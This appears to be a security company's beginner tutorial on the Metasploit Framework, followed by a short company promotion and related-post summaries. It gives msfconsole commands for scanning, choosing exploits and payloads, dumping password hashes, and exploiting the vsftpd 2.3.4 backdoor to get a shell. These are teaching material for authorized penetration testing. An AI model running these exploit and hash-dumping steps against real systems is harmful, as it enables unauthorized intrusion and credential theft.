Penetration testing has become an essential practice for identifying vulnerabilities and securing systems. Among the various tools available for penetration testers, the Metasploit Framework stands out as one of the most powerful and versatile platforms. This beginner’s guide will provide a comprehensive overview of the Metasploit Framework, its features, components, and how to get started with it.
What is the Metasploit Framework?
The Metasploit Framework is an open-source penetration testing tool that simplifies the process of discovering, exploiting, and validating vulnerabilities in a system. Developed by H. D. Moore in 2003 and later acquired by Rapid7, Metasploit has become an indispensable tool for ethical hackers and security professionals.
Key features of Metasploit include:
Wide Range of Exploits: Over 2,000 exploits targeting various platforms and applications.
Payloads: Customizable payloads for gaining control of exploited systems.
Post-Exploitation Modules: Tools to maintain and extend access to a compromised system.
Auxiliary Modules: Non-exploit functionalities like scanning and information gathering.
Community and Commercial Versions: The open-source version is free, while commercial versions offer advanced features.
Why Use Metasploit?
Metasploit simplifies the penetration testing process by providing a user-friendly platform to:
Test system defenses.
Validate vulnerabilities found during scans.
Automate repetitive testing tasks.
Develop and execute custom exploits.
By mastering Metasploit, you can:
Improve your cybersecurity skills.
Enhance your ability to secure networks and applications.
Gain insights into attacker methodologies.
Core Components of the Metasploit Framework
Understanding the components of Metasploit is crucial for effective use. Here are the primary elements:
1. Exploits
Exploits are scripts or codes that take advantage of a vulnerability in a system. Metasploit’s vast library of exploits covers various platforms, including Windows, Linux, macOS, and Android.
2. Payloads
Payloads are the actions executed after an exploit successfully compromises a target. Common payloads include:
Meterpreter: A powerful interactive shell for post-exploitation tasks.
Shell: Provides command-line access to the target system.
Stages: Payloads delivered in parts to bypass size restrictions.
3. Modules
Metasploit modules are reusable code libraries categorized into:
Exploit Modules: Code to exploit specific vulnerabilities.
Payload Modules: Actions executed on a compromised system.
Auxiliary Modules: Tools for scanning, fingerprinting, and more.
Post-Exploitation Modules: Scripts to maintain access and gather information.
4. Encoders
Encoders obfuscate payloads to evade detection by antivirus and intrusion detection systems.
5. NOPS (No-Operation Instructions)
NOPS are used to ensure payloads execute reliably by filling gaps in memory alignment.
Setting Up Metasploit
Before diving into Metasploit, you need to install and configure it. Here’s a step-by-step guide:
1. Installing Metasploit
Metasploit can be installed on various platforms, but it is most commonly used on Kali Linux. To install it:
sudo apt update
sudo apt install metasploit-framework
Alternatively, download the installer from the official Metasploit website.
2. Starting Metasploit
Once installed, start Metasploit by typing:
msfconsole
You’ll see the Metasploit console, the primary interface for interacting with the framework.
3. Updating Metasploit
Keep Metasploit updated to access the latest exploits and features:
msfupdate
Basic Workflow in Metasploit
Metasploit follows a structured workflow for penetration testing:
Step 1: Information Gathering
Use auxiliary modules to collect information about the target system. For example:
use auxiliary/scanner/portscan/tcp
set RHOSTS <target_ip>
set THREADS 10
run
Step 2: Selecting an Exploit
Search for exploits matching the target system’s vulnerabilities:
search name:<vulnerability_name>
use exploit/<module_path>
show options
Step 3: Configuring the Exploit
Set the target IP and other required options:
set RHOST <target_ip>
set LHOST <your_ip>
Step 4: Choosing a Payload
Select a payload compatible with the exploit:
set PAYLOAD <payload_name>
Step 5: Launching the Attack
Execute the exploit:
exploit
Step 6: Post-Exploitation
Use post-exploitation modules to maintain access or gather additional information:
use post/windows/gather/hashdump
run
Metasploit Example: Exploiting a Vulnerable Service
Let’s illustrate the process with a simple example of exploiting a vulnerable FTP service:
Scan for Vulnerabilities:
use auxiliary/scanner/ftp/ftp_version
set RHOSTS <target_ip>
run
- Choose an Exploit:
search vsftpd
use exploit/unix/ftp/vsftpd_234_backdoor
set RHOST <target_ip>
- Set Payload and Execute:
set PAYLOAD cmd/unix/interact
exploit
- Gain Access: If successful, you’ll have a shell on the target system.
Metasploit Tips for Beginners
Practice in a Safe Environment Use virtual machines and platforms like Metasploitable or Hack The Box to practice ethically.
Learn the Basics of Networking Understanding TCP/IP, ports, and protocols is essential for effective use of Metasploit.
Study Metasploit Documentation The official Metasploit documentation and community forums are invaluable resources.
Experiment with Modules Explore auxiliary and post-exploitation modules to expand your skillset.
Stay Ethical Always obtain proper authorization before testing any system.
Conclusion
The Metasploit Framework is an indispensable tool for anyone looking to delve into penetration testing. Its extensive library of exploits, payloads, and modules makes it a versatile and powerful platform for identifying and mitigating vulnerabilities. By mastering the basics outlined in this guide, you’ll be well on your way to becoming proficient with Metasploit and contributing to the ever-important field of cybersecurity.
Why Businesses Trust SecureMyOrg for Comprehensive Network Security
At SecureMyOrg, we uncover and fix all possible security vulnerabilities of mobile and web, while providing solutions to mitigate risks. We are trusted by renowned companies like Yahoo, Gojek and Rippling, and with 100% client satisfaction, you’re in safe hands!







Some of the things people reach out to us for –
- Building their cybersecurity program from scratch – setting up cloud security using cost-effective tools, SIEM for alert monitoring, building policies for the company
- Vulnerability Assessment and Penetration Testing ( VAPT ) – We have certified professionals, with certifications like OSCP, CREST – CPSA & CRT, CKA and CKS
- DevSecOps consulting
- Red Teaming activity
- Regular security audits, before product release
- Full time security engineers.
Relevant Posts

Why Weak Serverless Application Security Puts Your Business at Risk
Weak security in serverless environments often goes unnoticed until it leads to real damage. Misconfigured triggers, broad permissions, and poor visibility can expose sensitive data and disrupt business operations. Understanding where the risks appear is the first step toward building safer, more reliable serverless applications.

What Is Penetration Testing as a Service?
Penetration testing as a service (PTaaS) lets experts simulate real attacks to uncover vulnerabilities before hackers do. This guide explains the process, benefits, and costs, helping businesses strengthen defenses with predictable, ongoing security checks.

How To Inspect Encrypted Traffic Without Breaking Privacy
Network administrators face a challenge: securing systems while respecting privacy. This guide explains how to inspect encrypted traffic without breaking privacy using metadata, anomaly detection, and machine learning ensuring visibility, compliance, and trust.

How to Audit Infrastructure as Code (IaC) for Security Vulnerabilities
Discover how to audit Infrastructure as Code (IaC) for security vulnerabilities with this practical guide. Learn to scan IaC files using tools like Checkov, fix issues like exposed resources, and integrate audits into CI/CD pipelines. Protect your cloud systems from misconfigurations and ensure compliance with clear, actionable steps.

DevSecOps Best Practices: Integrating Security Early in Your CI/CD Pipeline
This article provides a practical guide to embedding security into every stage of your CI/CD pipeline. Learn core DevSecOps best practices like SAST, DAST, dependency scanning, secrets management, and compliance automation to catch vulnerabilities early, foster a culture of shared ownership, and build a secure-by-design development process that accelerates release cycles.

5 Cloud Misconfigurations That Lead to Data Breaches
Cloud misconfigurations are one of the leading causes of data breaches, yet they’re also among the most preventable. From exposed storage buckets to weak IAM policies, attackers exploit these mistakes daily. Learn about the top 5 misconfigurations and how your organization can fix them before they lead to costly data exposure.
